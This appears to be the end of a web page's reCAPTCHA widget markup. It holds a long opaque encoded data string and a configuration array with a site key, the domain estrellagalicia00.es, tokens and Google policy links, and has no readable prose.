M8O+fcKfwqrDq14bXsORw6PDqDF3woHDk8OpwqNLw73Ci8KeEzzCmsOWYnYjw6jCn8K8w5Ujwo4zw5PDlwh1wqjDtmZSwrjCl8OKPcK4wqAlR8Kwwq1Gw7E/[base64]/[base64]/PhvDr0tGJhHDuj87worDs1jCgXvCsjIKwpUkwrXDoGpeI2oFd8K0GXUtbcKowp0Mwr8nw7QIwpglfRfDhkB1K8OeL8KRw4jCmMOzw6/[base64]/DhsOowoUIL8O7wr/CkjUIZsKGOH/Dty7CqsK4VQFNw7dme2jDtRszwovCtx7CskBGw65Aw7fDqXI8B8O9AMKWwoozwp02wqYawqDDuMKuwoDCnzjDu8OTThrDs8ONJsKwaVDDnA4swpULGMKOw73ClsK8w5pNwrh7wrI8QinDo0bCoQ4Ow4zCnMO5a8O/A2Axwow4wrrCkMK0wrLCrsO2w6fDmcKSwqdtw5YWHC0lwpR9bMOVw67DjQgjFhIVb8OAwrLCmsKBDU7Cq0jDsDA9P8Kpw6fCj8KAwoHCsVIWwoHCp8OfecOfwrYYdC/CmsO5cC0vw6/DpD3DtyNLwqd7Bw5laXjDvkHCocKiICnDnsKOwrksRMOZwobDucOBw5zCpsKZwovClmDCu3zDuMO6UGnCq8OZdD3DocOJwozCgU/Do8KVNA3CtcKTYcK0wqzCpFLDiBp/[base64]/[base64]/DmRg3wpXDsEvCu3PDk8OJWcOWUMOmNsKxw6E7w4fDqUbCnMKuw5gVw7xZGysMw6oCCEkuw7xnwrcVw5ANwozDgMOLQcOZw5XChcKOH8K7FnJPYMOXOwTCqjbDkjzDnsOTIMOuTsOlwosnwrfCs0rCq8Ktwr3Do8KxTHxCwolmwq/DkMKww5IdP016B8OLcVPCiMOyZQ/DpsK/SsOnX0/Dthkwb8Kow57CmyjDvMOOSFEcwpoYwqgQwqd5XVoLwrNBw4XDlVxDJsOPIsK7wpZYf2kTHG/CjAR6wofDsDrCncKWU2jCscKLPcOyw7rDs8ONO8KKO8KQEVPCsMONFHV3w7kiQ8KRCsOywoDDngIUMEvDjBA+w60rwrgvXyYLMcKff8KBwqQGw5stw4x/LcKJwq5Tw6RvR8KdEMKewo0ww5XCu8OyZw17HhfCvsOPwr/[base64]/w6kuX3/DphkfwprDl8Kaw6/[base64]/woNZJhvDoxJFdMOqwq3CvsKtw7fDlMKmw7bCkcKHB8OBR3PCnsORwo47BXZcJ8O/Pl7CvsKwwozCgMOSU8KLwqzDqEHDjMKUw73DhlUlw5/CjsKZYcObMsOEB2NSJcKBVRFJdx7Cj2N+w655eFpNC8O5wprDpErDnkHDsMOBNsOPIsOGwrfCvsKvwp3CkzFKw5x3w7cnYmUcw7zDjcOtPgwVc8OKw4BzB8KowpHCgXTDh8KkP8OQdsKbXMOOCsKow7J/w6EOw48Uwr00wrELKmDDjzbDkHZNw59+woxZCXjDiMKKwp/Co8O6I2rDpR3DiMK6wrPCrA1Iw7fCmcK9NcKQTcOFwrzDtl56wonCpznDm8OPwp/Cm8K7CsK+GRQgw4TCh3tNw50kwpcXaElgNiDDvcOFwq4SQioMwrzCg1DDhWPDhBYeIG5hMhQXwp1kw5TCh8O2wqjCucKOSMOjw7EawqE6wp8RwpvDgsOYwqLDp8K/KcKnHSU1DENXV8KFw4hPw6Q1wrUPwpbCthE4SV1SbMKlAcKSVUrDnsKGfn8lwrLCvsOHw7HCoU/Dn3XCpsOZwozCnMK1w4Etwo/Dv8O+w5bCvCNzN8OUwobDgsKgw4AAPsOow4HCucOwwpdnIMOEGRrChXoQwoTCo8OxDEbDnSN8w75beT0GWUzCicOWbD0Pwo1KwoUiYhxgZ1Y8w6fCs8Kawp01w5UvNHVcIsKmEktpd8Kvw4DChMK/bsKrd8O0w7PCpMO0F8OEBsKow7wywqh6wqLChsKnw6k/woM5w5XDl8KfBcK5a8KnBx7DqsKbw4MVKn7DscOIQUXDsDPCtWzCoHQicDTCmS7DqEFoCVJcSMOEb8Olw4xPBm/DoS9FEMKwXgtBw6E/w4TDusKACsKfwq7CsMKjw5B/[base64]/CrcKhBcO7Nyg7wqXDhGUvwofCkArDvcODw7suHADCu8KTQcOcD8O0RcOMWRBBwo49wo/Cq3nDjcOGECvDt8K2wqTDicK4MMKhCG05FcKdw7DDvzw7B2wcwoPDjsOIEMOmC2NVKcOzwoDDnMKkw7dgw73Dp8K3C33DnEpeWzA/XMOww6xVwqzDvkPCrsKqMMODWMOHZ0pZwqBHbzxEdVNswq0Jw5LDkMKYJcKkwpTDoGTCjcOQBMOSw5Z/w60lw5cyYhotQyfCpW1PWcKqwqpKUTPDhMOrJk9aw6t8TMOOGcOHajZ7w6o/NMO/w4bCs8K0TDzDkMOrC3Qkw68qUiBZV8KvwqzCvFNcPMOUwqrDrMKbwqvDoAjCi8Okw6/Dp8OSYcOfw4XDsMOcEcKDwrTDrsKiw6MdRcO3wq0Ww4fCiC1Gwr5dw6ARwo4mTQvCsg19w5o4VcOsNMOqfMKNw6JEEsKZUMKyw4/Dl8OGX8Kgw6zCuRY/[base64]/[base64]/LlIiZivDtcOYa8O6w5oqUlsPYEjDhcK8GRxsbkpxacKTYMOVNBJaBDzDrMOECcKoD0J7RwVXRzcVwp/DjHVZPcKuwrDCgwLCrCtyw6wpwq04HGhGw4DCmlnCn3LDvcKiw49uw4YKYMO7wqspw7vCkcO2O3HDtsO1ScKqbMK1wrPDvcK2w4fDnCDDhWtQKiDCjjhJLUzCkcOFw74OwrjDhMK5w4vDoQsHwrYQFkXDoD87wq/DhT7Cj2JLwr/[base64]/Cim3DqMO8w5/CrMKxaEAMZRXChRfCmMKCPRvDsSXDryLCrsOIwrB+wpltw4/[base64]/wqrCjTxFw6jCuG8yS8O+GyBBwrPDozLDvsKww53CpMOhw6x4KMOFwpjDucKLEcKiwoM0wp/Di8K2wpDDgMO2DDdmwrVMcSnDu3jCsivChDbCqB3DrMOwc1MSw4LChC/DgFwVNCjCv8OCSMK8woPCrcOkG8OHw7fCv8O5w6dMbRIzSlcrbgA0wofDosOZwrTCrXktQlMvwo/[base64]/CtsOXHQDChMKawq3CjGfCgsOwck1FL8Kzw4jDj2tKwp/CncOBTcOFw71dCsK0VGzCpMOzwprCpTrCgCcXwpFPT2JIwpHCpSM5wpoOwqTDvsKSw7fDmsOUKmIhwqV+wrhZOcKhV0/CmjrDlgVHw7fCkcKMH8KIaU1WwotpwrzCvTEpQ0JeYwwOwpLCkcKwesOPwqbCkcOfHhkMcClhSSDDoifDnMKeUlXCjcOPLsKEc8O/[base64]/DoFcJwrDDlUcJYcOjw77CjMO8w4NpwobCjxBZT8KqScK+w7oUw7nDvcOFwoXCgMK7w7nDqcKAYnbCpyZTScKiMUpSfsOWGMKQwqjDh8OWdAXClF/DmEbCvhZJwoVlw7oxAcOWwpPDg2ELPnMgw60TOSx/w4/[base64]/w4jCnE7Dvh9ZIMK0EBEIEgnDp34dEH/DjH3DqcOOw7vDlEVYw5bDuHAjfAxIasKtw58Uw5dUwr5FKWLDs2gLwowbR2bCpgzDgybDpMO5wobCnhZyDcOGwrjDj8OzJXVMY3Jhw5EMeMO/wofCsmB/wpBIbBYNw6Jjw4DCgCQ0Ui0Sw7gQacK2LsKHwoXDpcKxw5Fiw4XCvhHDpcOcwrtEOMK9woZHw6RSFnFIw7MiM8K1XDTCq8O+IsO+JMKxZ8O4ZsO0DDrDusOnUMOyw70+eT92wozClGPDvj/Dp8OsGzvCpFs+w7wEGMKHw40+w6t6PsKwC8K4VhsjBFAxwoZqwpnDjhbDiwACwqHDhsKWdi8rC8O1wrLChwYpw7Y3I8Krw7nChsOIwr/Ck3HDkE5rfRw4dMKTAsKPZ8ONecKtwrxiw7tPw5UJasOkw5d6DsO/[base64]/[base64]/CjmPDlsOIFWbCqsORw6XDtsKLw55FP142w6BhD8OAwo8nw4tvL8OcBCHDosKZw7LDu8OQwq3DsBZ8woQMPcOkw6/DgxvDscOrPcOQw4Zfw60Hw5sZwq5vX0rDgnYVw6U2b8OLwp9DMsKoQcOgMzJmwoTDthPDgwnCgVTCiFPCh3XDhFkuTyDCuVXDshMfQMOvwqQOwohrwrU5wqBmw6RJPsOVOzrDk25+P8Kfw7oxYgtfw7J8MsKzwok1w7XCtcOGwosWFcOXwo9dCMKPwo/[base64]/Cn8OOw4sawrjCjMKSw6/CpgFmwovDiC5pPsOLOyglwrjDhcOFw4HDiC0GbsK5LcOYw4NHDMO6MHVhwroifMKcw51Qw4Avw6bClVgZw5HDl8KiwpTCvcOJN2cAVsO0GT3DsWjDhilCwrjCoMKxwq/CuSfDksK6el/DqsKbwo3CjMOYVhjColXCkXgLwoXDpsOiK8K3fMKbw5l/wr/DqsOWwowzw5XCvMKHw4bCvz3DmkFMacOuwoMQBC7CgMKKw6vCnMOkwrbCpVTCr8OCw57ChQjDpsKGw6HCksKVw5ZdKyhYLcO7wpwcwq96LcOxJDsqQsKQBmvDv8KTLMKMw63CrSbCpjlrdmRbwoPDoTYfd3/ChsKBABzDvsOCw5V0FCPChjrCjsKkwo04wr/Dm8KQPlrDtsOWw4pRasKmwoDCtcOlawt4ZkrDtC49wrxiCcKACsOWw7sGwqALw6DCuMOnD8Kxw5BLwoDCj8KbwrIuw5zCmU/DrsOLB31iwrPCt2dnJsO5TcKewofCtsOPw6XDsmXCnsKTW2wew7vDvnHCimfDsGrDm8KjwpwNwqzCnMOqwq51bG1tOcOzVmsGwo3CpRdBaB0jScOqWMOowp7DvS84wrrDtRR8w5nDmcOUwrVEwqrCs1nCtH7CqsKhEcKKK8KPw68rwqFXwo7ChsOhOGhsdB/CqsKBw5x8w6rCrR4Dw6R7LcKewofDicKOBcKCwqnDisKRw4IRw49sPVFlw5IiIA3CkWTDnMOlHUjCgFPCsxZBPsOWwpjDvmUIwpTCkcK+BF5ww7fDtsOtecKTJSDDlBzCmR1Rw5Rxbm/DnMOyw5IoJlbDoBzDv8O3OkHDqcOhJRt2UsKrGzZdwprDkcOxUGM7w7hwQQUUw6sWBg/CmMKvwoYQHcOvwojCi8OWLBfCkcOEw4/Dlg/DvsObw54nw40yDnDCnMKZCsOqem3CisK/EDvClMOTw55Zbxo6w4h+FEVVUcO4wr1RwrrCscOcw5EwXRvCo10bwqh0w6sGw4Mtw7MMw6/ChMOvw5s0VcKnOQfCm8KWwo5rw57DgEzChsOAw6M+MUZ/w4PDl8Kbw6JFTh5tw7nCqVvCtsOxeMKqw7jCrFF3w5Fhw7I7worCs8Khw6NQNEnDgjrCswfCpcKmCcOBwp1Pwr7DvMO/El/Cj3jCgmjCo2XCvMOgecOEdcKxK3zDosK5w6vCmMOXTcKaw4fDl8K6YcKbJ8Oge8OMw5sAQ8OiIcK5w6XDisKTw6cVwoVow7wGw6MFwq/DkcKDw4zDlsK2H3xzZiFzM0powrVew6XDs8Otw7DCtE/[base64]/CoF0wUiE9J8KabwUlPsO0AsKdSVnCgA/Do8KCOyhgwqM8w5VnwoHDq8OIeHo0AcKiwrTCgmXDhi/DisOQw4PCtBdNSjh2w6FLwonCulnDvUDCrhNFwqzCp2jDlFbCnTrDpsOjw4g9w5dfFUjCm8KCwqQiw4UkPcK4w6TDm8OMwrfCnylawp/CrcKhOcOFwobDkcOYw5Rgw5HChMKRw5AdwrTCrMOPw7Ntw7fCvUc7wpHCucKIw4Fqw4RQw508D8O6UxzDtljDqcOtwqgmwo/DtcOVUV7CpsKewqbCkx1IL8OZwot7woXDtcK9KMKqRGPDgCbDv13CjmZ4K8KaSlfCqMKVwp8zwoU+ScOGwrfCqjnDr8OpHEbCticdCcK7e8KdFGbCjTHCo33DinddfsKxwpzCsCZCPGNXWDA/X01Gw5ViHiLDjUnCscKFw73Cgm4wPF/DhT8NIFPCt8Obw64BaMKSU2Y2wqNRVlg7w5/DiMOhw43CoiQwwqkpRAc9w5ldw4nDny9LwppKOMKrw53CmsORwqQfw41QIsOnwoDDpsKkHsO+woXDtnzDhRHDncOPwpLDiSRsMg8cwpLDkSPDisKZDiDCtxBMw7nDpifCoS0Ow7xXwoTDucKgwpluwqnCgwHDocKmwrA/Ew8qwrkyM8Kow4zCn0PDrnXCkQLCmsOhw6E/wq/DpcK9wqzCsxUwOcODw5vCkcKYwqhFc17DrsOMw6IPW8Kew4/CvsOPw5/CssKQw5TDiz3Dv8KrwrE+w6Jyw5wdFMOqUMKQw7lLLsKXwpfChsOjw7QMYBYyXC7Dlk/CgmfDp2XCtlczY8KIUsOQBcOaTXZMw4k8PyfCqQnDhcOPdsKHw5LCrSJmwrtOBsOdQMOFwp5/V8OeUcKfNm93w4pBIj0ZDcKLw7nCnjjDsG1xw6nCgMKQf8OnwofDtQXCqcOvS8OSCGBqTcKuDB9owrMmwogcw4hyw6w4w55TV8O1wqY8w6/DgMORwr4GwpvDuGoeccKWWcO0C8KKw6nDpFEXb8KSAcKMR3jCnVjDrm3Dsl9gNkvCtysWw5bDlFnCmlo0d8Kqw6/[base64]/[base64]/w6PDtMKKS3fCrsObWcOvw4bDnsONe13DhkUtw5bDrcKkSTbDg8OtwoXDmmvCvMOhccOUZcO4acKSw6DCgMOkecOrwopgw6AYJsOpw5RAwrgVfXRGwr9xw6fDv8O6wo5dwq/Cg8OOw7xfw7DCo13DhMORwo7Dg2QPbMKgw57Dj0Jsw55gesORw5gRCsKAUShRw54FZcKzPi4fw6Y9wr52wrNzRhBmOiHDicOSXgLCpFcKw57DlsK1w4XDsEfDrkHCjMKkw6Qow5/CnzZIBcK8w7okw5jDiE3DnCXClcOOw6LDlz3CrMOLwqXCsmHDk8OvwpPCusKqwrnCqAIoB8KJw59bw6DDp8OyAUDDscOodHnCqRnDhh8owqzDtx/[base64]/wpzDtsKzTQYjAX56OhZHw4TDl0siB11aUWHDnG/DvwzCrFQswqzDuwU3w4bClXjCsMOAw7wQZAwzB8O8KkfCvcKQw5gsICbCoHMIw6DDhsKnV8OVBS7DvykNw6A+wq4rMcOFD8OTw7rCjsOpwqtnWwpJd3jDriDDpS/Ds8OCwoY/[base64]/[base64]/CjHRdAMOFdS5tAcKZw44rOWnDtMKWw71JYUQSw7BWasKCwqpCXMKpwq/[base64]/DjMKUUsOJwo/CusO7w5l4w4JCw5/[base64]/CjWzCmExDwqtLbEVXw7nCqcK1ShfDoMOpw7PCiV92wo0uw5PCmQTDp8KQVsK9w6jCgMOcw5jDlXzCgsOawrthRFbCjsOQw4DDtHYMwo9sHSzCmXtOVcKTw4rDlkIBw710NwzDm8KFXj9cTyZbw7bCmMKyBh/[base64]\x22],null,[\x22conf\x22,null,\x226Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://estrellagalicia00.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rluTTdu/iigG8bRbA00i6zhjntIzwK8FqUYBOxjwo4w\\u003d\x22,1,0,null,1,1768484854633,0,0,[85,244,28,21,120],null,[13,234],\x22RC-AKDpKdcDACOpig\x22,null,null,null,null,null,\x220dAFcWeA7hYXcLC48n1rnIKJcdg3Adol4UCD0KYHxa7QzqoJ_4yh9o76mY-J-Faa2IeXJAER0RkGkvyiS104qnHyUilEs2Sz-AHw\x22,1768567654591]");
    </script></body></html>